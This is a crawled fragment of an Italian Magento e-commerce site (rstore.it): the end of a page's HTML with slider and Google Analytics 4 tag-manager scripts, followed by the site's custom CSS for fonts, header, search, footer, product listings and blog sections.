            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div>    <script>
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '1';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom.css
body_size: 10671
content:
div.fieldset.coupon {
    display: none!important;
}

/*********************** FONT **************************************/

@font-face {
    font-family: 'ProximaNova-Regular';
    src: url('../fonts/Proxima/ProximaNova-Regular.eot');
    src: url('../fonts/Proxima/ProximaNova-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Proxima/ProximaNova-Regular.woff2') format('woff2'), url('../fonts/Proxima/ProximaNova-Regular.woff') format('woff'), url('../fonts/Proxima/ProximaNova-Regular.ttf') format('truetype'), url('../fonts/Proxima/ProximaNova-Regular.svg#ProximaNova-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'ProximaNova-Light';
    src: url('../fonts/Proxima/ProximaNova-Light.eot');
    src: url('../fonts/Proxima/ProximaNova-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Proxima/ProximaNova-Light.woff2') format('woff2'), url('../fonts/Proxima/ProximaNova-Light.woff') format('woff'), url('../fonts/Proxima/ProximaNova-Light.ttf') format('truetype'), url('../fonts/Proxima/ProximaNova-Light.svg#ProximaNova-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'ProximaNovaT-Thin';
    src: url('../fonts/Proxima/ProximaNovaT-Thin.eot');
    src: url('../fonts/Proxima/ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Proxima/ProximaNovaT-Thin.woff2') format('woff2'), url('../fonts/Proxima/ProximaNovaT-Thin.woff') format('woff'), url('../fonts/Proxima/ProximaNovaT-Thin.ttf') format('truetype'), url('../fonts/Proxima/ProximaNovaT-Thin.svg#ProximaNovaT-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'ProximaNova-Black';
    src: url('../fonts/Proxima/ProximaNova-Black.eot');
    src: url('../fonts/Proxima/ProximaNova-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Proxima/ProximaNova-Black.woff2') format('woff2'), url('../fonts/Proxima/ProximaNova-Black.woff') format('woff'), url('../fonts/Proxima/ProximaNova-Black.ttf') format('truetype'), url('../fonts/Proxima/ProximaNova-Regular.svg#ProximaNova-Black.') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'ProximaNova-Bold';
    src: url('../fonts/Proxima/ProximaNova-Bold.eot');
    src: url('../fonts/Proxima/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Proxima/ProximaNova-Bold.woff2') format('woff2'), url('../fonts/Proxima/ProximaNova-Bold.woff') format('woff'), url('../fonts/Proxima/ProximaNova-Bold.ttf') format('truetype'), url('../fonts/Proxima/ProximaNova-Bold.svg#ProximaNova-Bold.') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

/********************************* HEADER *************************************************/

@media only screen and (min-width: 992px) and (max-width: 1199px){
.header-main .header-left {
    /*margin-right: 65px!important;*/
    margin-right: 45px!important;
   /* margin-left: -24px!important;*/
}

    header.page-header.sticky-header .nav-sections {
        top: 115px !important;
    }
}



@media only screen
and (min-width: 1024px)
and (max-height: 1366px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1.5) {
    .header-row .header-left {
        margin-left: 0px;
    }
    .menu-navigation-custom ul {
        margin-left: -30px;
    }
}

.page-wrapper > .breadcrumbs .items > li {
    text-transform: none;
}

@media (max-width: 991px){

.page-wrapper > .breadcrumbs {
    background-color: #dadadb!important;
    color: #8b8787!important;
}

}



.nav-toggle:before{
content: url(/media/wysiwyg/icons/hamburger-menu-icon.svg);
    max-width:20px!important;
}

@media (max-width: 991px){
.search-area.show-icon-tablet .block.block-search {
    border: none;
    /*right: -600px!important;*/
    min-width: 63%!important;
    width: 100%;
    
}
    }

@media (max-width: 768px){
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
 color: #ffffff;   
  }

.search-area.show-icon-tablet .block.block-search {
right:-77%!important;    
}


}



@media (min-width: 768px) and (max-width: 991px) {

.mst-searchautocomplete__autocomplete._active {
    overflow-y: scroll;
    height: 100%;
    box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
    min-height: 310px;
    width: 300px!important;
    /*left: 0px!important;*/
}
    

.search-area.show-icon-tablet .block.block-search {
right:-60%!important;    
}

}

.mst-searchautocomplete__item.magento_catalog_product .price{
    font-size: 1.3rem!important;
}


.mst-searchautocomplete__item.magento_catalog_product .title a {
    font-size: 18px;
    color: #333333;
}

.mst-searchautocomplete__item.magento_catalog_product .description {
    font-size: 16px;
    color: #999999;
    height: 36px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 40px;
}


.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
    
    background: #039cde;
    font-size: 18px;
    line-height: 25px;
    color: #fff;
    font-family:'ProximaNova-Light'!important;
}


.mst-searchautocomplete__index.popular ul li a {
    font-size: 14px;
    color: #575757;
    font-family:'ProximaNova-Light';
}


.mst-searchautocomplete__autocomplete ul li a.title {
    font-size: 18px;
    font-family:'ProximaNova-Light';
color: #575757;
}

.mst-searchautocomplete__autocomplete._active {
    
     overflow-y: scroll;
    height: 100%;
    box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
    min-height: 340px;

}


.mst-searchautocomplete__autocomplete {
    top: 41px!important;
    border: none!important;
}


.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all {
    background: #e0e0e0;
   
}


@media (min-width: 481px) and (max-width: 767px) {


    
.mst-searchautocomplete__item.magento_catalog_product {
    display: flex!important;
    border-bottom: 1px solid #f6f6f6!important;
    align-items: center!important;
    flex-direction: column!important;
}

}

@media (min-width: 320px) and (max-width: 480px) {
  
  .mst-searchautocomplete__item.magento_catalog_product {
    display: flex!important;
    border-bottom: 1px solid #f6f6f6!important;
    align-items: center!important;
    flex-direction: column!important;
}
  
}


.search-area.show-icon-tablet .block.block-search {
   
border-radius:5px!important;
    border:1px solid #4a5055!important;
    
    }

.search-area .minisearch .field.search {
   border: none;
  
}

.search-area .block.block-search {
    background-color: #fff!important;

}


@media (max-width: 767px){
.search-area.show-icon-tablet .block.block-search {
    /*right: -70%!important;*/
    max-width: 80%;

}

}


.search-area .search-toggle-icon.open:after {
    display: none!important;
}


.search-area.show-icon-tablet a.search-toggle-icon i::before {
    font-weight: normal!important;
}


@media (max-width: 767px){
.logo {
        max-width: 40% !important;
        left: 26% ! Important;
    }
}



@media (max-width: 991px)  {
    
    
    .search-area.show-icon-tablet a.search-toggle-icon {
    display: inline-block;
    font-size: 21px;
  
}
  
 .nav-toggle {
display: block!important;
 left: 20px !important;
position: absolute !important;
/*margin-top:0px!important;*/
}
    
    
.logo {
 max-height: 75px;
 left: 30% !important;
 position: absolute !important;

}



.porto-icon-magnifier:before {
  margin-left: 0rem!important;
    margin-right: 0rem!important;
    width: 0rem!important;
    color: #393e44!important;
    content: '\e884'!important;

}
        

img.icons-header-right {
    width: 38px!important;
  
}
  
}

@media screen and (min-width: 870px) and (max-width: 991px) {
.search-area.show-icon-tablet {
margin-left:5px!important;
 left: -92% !important;
 position: absolute !important;
}
    
    }

    @media screen and (min-width: 775px) and (max-width: 869px) {
        .search-area.show-icon-tablet {
        margin-left:15px!important;
        left: -92% !important;
 position: absolute !important;

        }
            
            }

@media screen and (min-width: 678px) and (max-width: 774px) {
.search-area.show-icon-tablet {
    margin-left:5px!important;
 left: -90%!important;
 position: absolute !important;
}
    
    }


@media screen and (min-width: 557px) and (max-width: 677px) {
.search-area.show-icon-tablet {
margin-left:5px!important;
 left: -88%!important;
 position: absolute !important;
}
    
    }


@media screen and (min-width: 439px) and (max-width: 556px) {
.search-area.show-icon-tablet {
 left: -84%!important;
 position: absolute !important;
}
    
    }


@media (max-width: 438px) {
.search-area.show-icon-tablet {
 left: -80%!important;
 position: absolute !important;
}
    
    }


.search-category {
    display: none;

}


.search-area .minisearch .field.search {
    border: none;
    border-radius: 5px;
    background-color: white;
    font-size: 21px;
    color: #4a4f55;
}


img.icons-header-right{
    padding: 0px 10px; 
}


.block-search .action.search:before {
    font-size: 20px;
    color: #393e44;
}

/*.sticky-product {
 
    top: 150px;

}

.minicart-wrapper .action.showcart::after {
    color:#1c1c1b;
    content: "\f0dd";
    font-family: 'Font Awesome 5 Free';
}
*/

.minicart-wrapper .action.showcart::after {
   
    margin-left: 0px;
    margin-top:6px;
    
}


 .subtitle {
    margin-top: 5px!important;
}



.minicart-wrapper .action.showcart .counter.qty {
   
    right: 9px;
    top:0px;
  }  



@media (min-width: 991px){
    .page-header.type1 .nav-sections, .page-header.type2 .nav-sections, .page-header .navigation > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap {
        background-color: #ecebea!important;
    }
}

@media only screen and (min-width : 991px) {
    .menu-navigation-custom ul {
        padding:0;
        margin:0 auto;
        display:inline-flex;
        list-style-type:none;
    }

    .menu-navigation-custom li {
        display:inline;
    }

    .menu-navigation-custom a {
        color: #000000;
        text-align:center;
        text-decoration:none;
        padding: 2px 8px;
    }
}

@media only screen and (max-width : 991px) {

    .menu-navigation-custom {
        display: none !important;
    }

}


@media (min-width: 992px) and (max-width: 1199px) {
  
.logo img {
    display: block;
    /*max-height: 60px!important;*/
    max-width: 80%;
    /*height: auto;*/
    /*margin-left: 15px!important;*/
    margin-left: 6px!important;
}
  
    
.menu-navigation-custom ul {
    margin-left: -40px;
}
    
    .menu-navigation-custom a {
  
    padding: 4px 4px;
}
    
}


@media (min-width: 992px) {
    header.page-header.sticky-header .header-contact {
        position: absolute;
        right: 58px;
        top: 50%;
        transform: translateY(-50%);
        color: black;
    }

}

.my-account {
    color: black !important;
}

img.icons-header-right{
        max-width: none!important;
    padding-right:5px;
}

@media (min-width: 1024px) and (max-width: 1366px) {
img.icons-header-right {
    width: 38px;
}
    }


a.button-read-more {
    min-width: 230px;
    padding: 10px 40px !important;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;
    color: #fff!important;
    border-radius: 20px !important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: 40px !important;
    margin-bottom:20px;

}



/*********************** FOOTER ***************************************/



.footer-tablet-mobile{
    text-align: center;
}



footer.page-footer{    
    margin-top: -40px!important;
    z-index: 0;
  }


.footer-middle > .container {
    
    z-index: 0!important;
}

.columns .column.main {
    padding-bottom: 0px!important;
}
.footer-middle > .container::after {
    border-bottom: none !important;
}

.footer .widget-title {
    color: #55b6f7;
}

.footer-middle {
    background-color: #e0e0e0 !important;
}

.footer-middle a {
    color: #555151;
}

.footer-middle a, .footer-middle a:hover, .footer-middle a:focus {
    color: #000;
}

.footer .follow-us .share-links a {
    width: 30px !important;
    height: 30px !important;
}

.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #4a5055;
}

.footer, .footer p {
    font-size: 16px!important;
}

@media (min-width : 991px)  {
  
 .footer-tablet-mobile{
    
    display:none;
} 
  
}


@media (max-width : 991px) {
    
    
    .block.bfb {
    z-index: 0;
}


.footer-desktop{
    
    display:none;
}
} 


@media (max-width: 991px){
.footer-bottom address {
    order: 2;
text-align: center;

}
}

@media (max-width: 801px){
.footer-bottom address {

border-top: 1px solid #ffffff63;
}
}


.accordion-menu {
 font-family:'ProximaNova-Light';
  background-color: #e0e0e0!important;
  color: #009dde!important;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 20px;
  transition: 0.4s;
border:none!important;
}

.active-menu, .accordion-menu:hover {
color:#000;
border:none!important; 
}

.panel{
  padding: 30px 18px;
  display: none;
  background-color: transparent;
  overflow: hidden;
}

.accordion-menu:after {
font-family: 'Font Awesome 5 Free';
    content: "\f067";
  font-size: 13px;
  color: #009dde;
  float: right;
  margin-left: 0px;
}

.active-menu:after {
font-family: 'Font Awesome 5 Free';
color: #009dde;
  content: "\f068"; 
}

button:not(.primary) {
    text-align: center;
    height:50px;


}

.action-primary.action-accept{
    /*height: auto !important;*/
    font-size: 1em !important;
}


/*********************** LOGIN OR CREATE ACCOUNT PAGE ... ************************/
@media (min-width: 768px) {
    div.actions-toolbar{
        float:right;
}
}
button.action.primary {
    min-width: 147px;
    padding: 0 25px!important;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;
    color: #fff!important;
    border-radius: 20px!important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    text-transform: none!important;
    height: 40px!important;
    line-height: normal;
} 
  div.col-left-create-account{
      padding:40px;
}

  div.col-right-create-account{
      padding:40px;
}


@media (min-width: 481px) and (max-width: 767px) {
  
  div.col-left-create-account{
     order:2;
}
    
      div.col-right-create-account{
     order:-1;
}
  
}
    .full-img {
    background-image: url("/pub/media/wysiwyg/create-account-bkg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
        
    a.button-create-account {
    padding: 7px 40px;
    height:40px;
    border-width: 2px;
    border-style: solid;
    border-color: #fff;
    border-radius: 40px;
    color: #000;
    background-color: #fff;
  
   font-size: 16px;
 }  

a.button-create-account:hover {

opacity:0.8;
  
 }  


 

        
   h2.title-create-account{ 
    color: #ffffff;
   padding-bottom: 20px;
   font-size:22px;
 
 }  
        
    p.description-create-account{ 
    color: #ffffff;
   padding-bottom: 20px;
 
 }  


input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select {

    height:40px!important;
    border-radius: 10px!important;
   
}


html .btn-v-dark {
    height: 40px !important;
  border-radius: 20px;
    color: #fff !important;
    background-color: #009dde !important;
    border: none !important;
    max-width: 230px;
    padding: 0px 20px !important;
    text-transform: none!important;
}


/************BACHECA LOGGED USER*****************/


@media only screen and (max-width: 767px){
    .block-collapsible-nav {
        position: relative;
    }
}

strong.limiter-label {
    margin-right:10px;
}

.products-grid.wishlist .product-item .fieldset {
    display: flex!important;
    flex-direction: column;
    align-items: center;
}
.products-grid.wishlist .product-item .tocart {
    line-height: 17px!important;
}
.products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 0px!important;
    margin-top: 0px!important;
}

.sidebar.sidebar-additional, .sidebar.sidebar-main {
    margin-top:30px;
}

.order-details-items {
    border: none!important;
}

.order-links .item strong {
    border: none!important;
}

table > tbody > tr > td #my-subscriptions-table.data-table{
   padding:7px 3px;
    border-right: 1px solid #dddddd;
}
@media (min-width: 481px) and (max-width: 767px) {
.actions a.action {
    display: inline-block!important;
    margin-right: 10px;
}
}

/*dettagli configurazione wishlist*/
.products-grid.wishlist .product-item-tooltip {
    display: none!important;
}

footer.modal-footer{
    display: block!important;
}

button.action-secondary.action-dismiss{
   margin-left:15px;
}

button.action-close {
    right: 5px!important;
    top: 9px!important;
}

/*********************** BLOG LIST HOMEPAGE *********************************/

div.blog-post-image img {
    object-fit: cover;
    height: 300px;
    width: 100%;
}

.post-bg {
background-color: #fbf7f4;
    
    padding-top: 20px;   
}

h3.blog-post-box-title.link-post-title{
 font-size: 20px;
 margin-top:15px;
}

h3.blog-post-box-title.link-post-title a{
 color: #4a4f54;
   
}


.widget .widget-title, .widget .widget-title a, .widget .widgettitle, .widget .widgettitle a {
    font-size:18px;
    text-transform: none!important;
    
}

/*********************** HOMEPAGE *********************************/

h3.title-service {
color:white;
font-size:16px;
}

img.icon-service{
    margin-right: 5%;
}

@media (min-width: 768px) and (max-width: 1024px) {
h3.title-service {
color:white;
font-size:13px;
 }
    
    img.icon-service{   
    width: 27%;
     }
}

@media (min-width: 320px) and (max-width: 480px) {
    
h3.title-service {
color:white;
font-size:13px;
 }
    
 img.icon-service{   
    width: 27%;
     }
}

i.fas.mgz-fa-chevron-right {
    font-size: 14px;
   }

.gradient-row{
text-align:center; 
color:white; 
background: linear-gradient( 90deg, rgba(141,123,199,1) 13%, rgba(127,139,250,1) 85%);
padding: 0px;
}


.container-fluid .no-padding {  
    padding-right: 0px;
    padding-left: 0px;
   
}

.violet-link{
text-align: center; 
color:#9182e1!important; 
font-weight:600;
font-size:16px;
padding:20px 50px;
}

.violet-link::before {
margin-right:10px;
    font-family: "Font Awesome 5 Free";
 font-weight: 900; 
content: "\f111";
font-size:8px;
vertical-align:middle;
  }

.nav-link {
    display: block;
    padding: 0.5rem 4rem;
text-align:center;
color:#000!important; 
    }

    .icon-link{
    font-size: 18px;
    font-family: 'ProximaNova-Regular';
    display: block;
    padding: 0px 15px 20px 15px;
    text-align: center;
    color: #494e54!important;
    line-height: 14px;

}
 a.icon-link:hover{
    
    color: #907ccd!important;  

}

.nav-icon {
    display: block;
    padding: 0.5rem 4rem;
 
    
}

.jumbotron {
    padding:25px 0!important;
   
   background-color:#fbf7f4!important;
}


button.owl-prev.disabled{
    display:none;
}



.white{
  color:white;
}


.home-ads .porto-ultimate-content-box {
        will-change: box-shadow;
        box-shadow: none;
 }
.home-ads .porto-ultimate-content-box:hover {
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
 }

.no-padding-margin{
            padding-left:0px!important;
        padding-right:0px!important;
        margin-left:0px!important;
        margin-right:0px!important;
}

.porto-ultimate-content-box .btn-container {
    padding-right: 5%;
 
}

.image-link {
    display: block;
    position: relative;
}


.text-block-centered {
    position: absolute;
    top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
text-align:center;
}

.text-block-top-left {
z-index: 1;
    position: absolute;
    top: 20%;
padding-top:20%;
    left: 20%;
}

.button-block{
color:#ddd;
}


@media (min-width: 768px) {
  .row.equal {
    display: flex;
    flex-wrap: wrap;
  }
}


.box-green{
    margin-bottom: 20px;
    padding-top: 1.6rem;
    padding-bottom: 1.6rem;
    padding-left: 1.6rem;
    background-color: #8bc34a;
    min-height: 175px;
    }

.box-blue{
    margin-bottom: 20px;
   padding-top: 1.6rem;
   padding-bottom: 1.6rem;
   padding-left: 1.6rem;
   background-color: #3e4987;
   min-height: 175px;
    }

.box-red{
    margin-bottom: 20px;
    padding-top: 1.6rem;
    padding-bottom: 1.6rem;
    padding-left: 1.6rem;
    background-color: #ba0032;
    min-height: 175px;
    }
                      

.box-violet{
    background-color: #ebe4f6!important;
 }


div#height-icons-owl .owl-carousel .owl-item img {
    display: inline;
    height: 50px;
    margin-top: 26px;
}




.owl-carousel .owl-nav button[class*='owl-'] {
    
    font-size: 50px!important;
  
    background: transparent!important;
   
}


.owl-carousel .owl-nav {
    top: 57%!important;
   
}

.mgz-fa-angle-left:before {
    display:none;
}

.mgz-fa-angle-right:before {
    display:none;
}



@media (min-width: 320px) and (max-width: 480px) {
  
 .owl-carousel .owl-nav button[class*='owl-'] {
    
    font-size: 25px!important;
  
    background: transparent!important;
   
}
  
}


div.opacity-hover a:hover{
  
 opacity:0.5;
    z-index:100000;
}





/***************************************************************** GENERAL *************************************/

html, body {
    color: #707070!important;
}

b, strong {
    font-family: 'ProximaNova-Bold';
}


p {
    font-size:16px;
    line-height: 25px;
    color: #707070;
    margin:0 0 1rem!important;
    font-family: 'ProximaNova-Regular';
    letter-spacing: 0;

}

div.empty-space-10 {
    height:10px;
}


.column-gradient{
    background-color: #3d92d0;
background-image: linear-gradient(180deg, #3d92d0 0%, #074b93 100%);}


.column-gradient-red{
    background-color: #d64e53;
background-image: linear-gradient(180deg, #c84d44 0%, #bb0031 100%);}

.column-gradient-blue{
    background-color: #5d96d3;
background-image: linear-gradient(180deg, #404f91 0%, #20253a 100%);}

.column-gradient-green{
    background-color: #94c43b;
background-image: linear-gradient(180deg, #94c43b 10%, #638f57 90%);}







h3.blog-title{
    color:#4a4f54;
    padding-top: 20px;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    margin: 0 0 20px 0;
    }



@media (min-width: 320px) and (max-width: 480px) {
  
 .text-center-mobile{
    text-align: center!important;
    }
  
}

span.custom-price-product-list{
    color: #000;
    font-size: 20px;
   
}

.product-image-container {

    min-width: initial;

}
.product-item-info {
    z-index:auto!important;

}
/*sistemare altezza prodotti nei caroselli


.product.photo.product-item-photo{
    height:255px;

}*/

.product-item-info.type1 .product-item-inner {
    margin-top: 20px;
   
} 


a.product-item-link {

    font-family: 'ProximaNova-Bold';
}

.product-item .tocart:before {
   display:none!important;
}

ol.products.list.items.product-items{
    width: auto;
}


.product-item [class^='swatch-opt-'] {
    
    display: none;
}

 .swatch-option.color {
  border-radius:50px;
}

.products-grid .swatch-option.color {
    width: 28px!important;
    height: 28px!important;
    border-radius: 50px!important;
    overflow: visible!important;
    margin: 7px 7px 4px 3px;
}

.products-grid .swatch-option.color:after {
   
    width: 28px!important;
    height: 28px!important;
    border-radius: 50px!important;
    top: -1px!important;
    left: -1px!important;
    border: 1px solid #a3a1a1!important;
   
}

.products-grid .swatch-option.color.selected :after {
   
    width: 28px!important;
    height: 28px!important;
    border-radius: 50px!important;
    top: -1px!important;
    left: -1px!important;
    border: 1px solid #a3a1a1!important;
   
}

a#signup_form{
    font-size:12px;
    border-radius: 20px;
    background-color: #009cde;
    color: white;
    padding: 15px 40px;
    border:2px solid #009cde;
    text-transform: uppercase;
}

a#signup_form:hover{
    
    opacity:0.7;

}

div.outofstocknotifier-block{

margin-top:25px;
}



/***************************************************************** CATEGORY LIST PAGE *************************************/

/*vecchie regole che davano problemi con i filtri

.toolbar-products {
    float: right;
    
}

.sorter-action {
    margin-right: 10px;
}


@media only screen and (max-width: 991px){

.toolbar-products {
    float: left;
}
        

.toolbar {
    width: 100%;
    }
    
}*/

/*a partire da*/
.product-item .price-box .normal-price .price-label {
    display: inline-block!important;
    color:#a7a7a7!important;
}

@media (min-width: 320px) and (max-width: 480px) {
    .product-item .price-box .normal-price .price-label {
        font-size:11px;
    }
    /*.price-box .price {
        font-size:1rem!important;
    }*/
    .old-price .price{
        font-size:11px!important;
    }

}
/*invece di*/
.product-item .price-box .price-label {
    display: none!important;
   
}
.toolbar select {
    border-radius: 10px;
}

.amlabel-position-wrapper {
    z-index: 3;
}

.sorter-action:before {
    font-size: 18px;
    content: "\f30c";
    color: #dedcdb;
}

.sorter-action.sort-desc:before {
    font-size: 18px;
    color: #dedcdb;
    content: "\f309";
}



.modes-mode:not(.active) {
    color: #dedcdb!important;
}

.modes-mode.active, .modes-mode:hover {
    color: #4bb3e6!important;
}


.catalog-category-view .sidebar.sidebar-main .sidebar-content {
    border-left: none!important;
    border-right: 1px solid #e7e7e7!important;
     border-top: none!important;
     border-bottom: none!important;
}

.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block {
    border-bottom: 0px!important;
   
}

.filter-options-item {
    border-bottom: 0px!important;
}


.filter-options-title {
    font-family: 'ProximaNova-Bold';
    font-size: 20px;
    text-transform: none;
}

.filter .filter-current-subtitle{
   
    font-size: 20px!important;
    text-transform: none!important;
}

.block-category-list .block-title, .side-custom-block .custom-block h2 {
   font-family: 'ProximaNova-Bold';
    font-size: 20px!important;
    text-transform: none!important;
}

.category-description {
   margin-top:20px;
    margin-bottom: 3em;
}

h2.title-products-top{
    font-size:20px;
}

div.sidebar-filter-for{
   margin-bottom:20px;
}

span.title-sidebar-filter{
    color:#008ecb;
    font-size:20px;
}


i.icon-filter-for{
    color:#008ecb;
    font-size:20px;
}


@media (max-width: 991px){
.toolbar {
   background: #fff!important;
   
}

    }

/* Prodotti - Titolo su più righe */

.product-item-name {
    white-space: normal !important;
}
.product-item-name a{
    white-space: normal !important;
}

.products-grid .product-item .product-item-details .product-item-name {
    white-space: wrap;
    min-height: 90px !important;
}


/*top products*/

button.action.primary.top-products{
padding: 0 33px!important;
font-size:12px;
    
 }
@media (min-width: 320px) and (max-width: 480px) {
    
button.action.primary.top-products{
    padding: 0 36px!important;
    font-size: 10px;

    }
     }
@media (min-width: 768px) and (max-width: 1024px) {
    button.action.primary.top-products {
    padding: 0 0!important;
 font-size:12px;
  }
    
     }


.legend-account span {
    font-size: 18px;
    margin: 0;
    background: #fff;
    color: #4bb3e6;
    font-family: 'ProximaNova-Bold';
    display: block;
}


/***************************************************************** NEWSLETTER FORM ************************************
.block.newsletter .field {
    border-radius: 10px;
    border-color: #ffffff!important;
    margin: 0px 14px;
    border: solid 2px;
}

    .block.newsletter .action.subscribe {
    height: 40px;
    padding: 0px 34px;
    color: #46b6ee;
    border-radius: 10px;
    border: 2px solid white;
    background-color: white;
}

.block.newsletter input {
    background-color: transparent;
    
}*/

/***************************************************************** CAROUSEL SHOP PAGE *************************************/
hr.full-line {
 
    height: 1px;
    position: relative;
    flex: 1 1 auto;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
}


.owl-carousel .owl-nav .owl-next:before {
    color: #4bb3e6;
}

.owl-carousel .owl-nav .owl-prev:before {
    color: #4bb3e6;
}
/***************************************************************** EDUCATION PAGE *************************************/


.border-bottom{
border-bottom: 1px solid #D8D7D6;
}


@media (min-width: 768px) and (max-width: 1024px) {
  

.tablet-heading
{
  margin-left:-15px;
}
    
    
    }

div.link-box a:hover {
    color: #767474;
  
}


div.link-box-2 a:hover {
    color: #6ba503;

}

/************************************************************* BUSINESS PAGE *************************************/
.gradient-row-business{

background: linear-gradient( 90deg, rgba(246,250,254,1) 10%, rgba(108,173,206,0.6) 90%);

}


.shadow-column{

box-shadow: 10px 10px red;
}

/************************************************************* SOLUZIONI STRATEGICHE PAGE *************************************/
div#height-icons-owl-business .owl-carousel .owl-item img {
    height: 60px;
    width:auto;
    display: inline-block;
}


/***************************************************************** PORTO CUSTOM CSS*************************************/

.blog-block-title{
    text-align:center;
}


/*@media (max-width: 575px){
body {
    font-size: 14px;
    line-height: 21px;
}
}*/
h1, h2, h3, h4, h5, h6 {
    letter-spacing: normal;
}
h1 {
   
   font-family: 'ProximaNova-Bold';
    font-weight: 800;
    font-size: 36px;
    line-height: 44px;
    color: #000;
    margin-bottom:0px!important;
    
}


h2 {
    font-family: 'ProximaNova-Bold';
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: #000;
    
}
h3 {
    font-family: 'ProximaNova-Bold';
    font-weight: 700;
   
    line-height: 32px;
    color: #000;
    
}
h4 {
    font-family: 'ProximaNova-Light';
    font-size: 16px;
    line-height: 19px;
    margin:0 0 0 0;

   
}
h5 {
    font-family: 'ProximaNova-Light';
    font-size: 14px;
    line-height: 18px;
    color: #313131;
    margin: 0 0 14px 0;
}
h6 {
   font-family: 'ProximaNova-Bolder';
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: none;
}
sup {
    font-size: 70%;
    top: -.3em;
}



/* ***** Banner Sticky Landing Page *****/
 .banner-sticky-custom {
     position: fixed;
     left: 0;
     bottom: 0;
     width: 100%;
     background-color: #009de0;
     color: white;
     min-height: 80px;
     padding: 3vh 0;
     z-index:100;
 }

.bottom-cat-custom{
    color: white;
    font-size: 22px;
    font-family:"ProximaNova-Regular";
}

.bottom-text-custom{
    color: white;
    font-size: 14px;
}





.bottom-button-custom {
    background: #009de0;
    border: 1px solid white;
    color: #fff;
    border-radius: 5px;
    padding: 7px 25px;
    white-space: normal;
}



.bottom-button-custom:visited {
background: #009de0;
    border: 1px solid white;
    color: #fff;
    border-radius: 5px;
    padding: 7px 25px;
    white-space: normal;  
}



span.close-banner-custom {
    color: #fff;
}

span.close-banner-custom:hover {
    cursor:pointer;
    opacity:0.7;
}

@media screen and (max-width: 767px) {

.bottom-right-custom {
        padding-top: 30px;
    }
    
    
    span.close-banner-custom {
    position: absolute;
    right: 27px;
   
}
    
}




/*********************** NEW / MAGAZINE /carosello news **************************************/

.sidebar-content {
    margin-top: -40px;
}

h3.blog-title-stores{
    font-size:22px!important;
    font-family:'ProximaNova-Regular'!important;
}

a.blog-link-stores{
    font-size:22px!important;
    line-height: 40px!important;
    font-family: 'ProximaNova-Regular'!important;
    color:#45b6ee!important;
}


a.blog-link-stores:hover{
    text-decoration: none!important;
    color:#039dde!important;
}



.blog-post-listing, .blog-post-view .blog-post-inner, .blog-block .blog-block-content, .blog-tabs .blog-post-listing, .blog-recentcomments {
	border-bottom: 0px!important;
	margin-bottom: 30px!important;
}




.blog-carousel .blog-post-box-title, .blog-post-listing .blog-post-box-title {
    text-align: center !important;
}

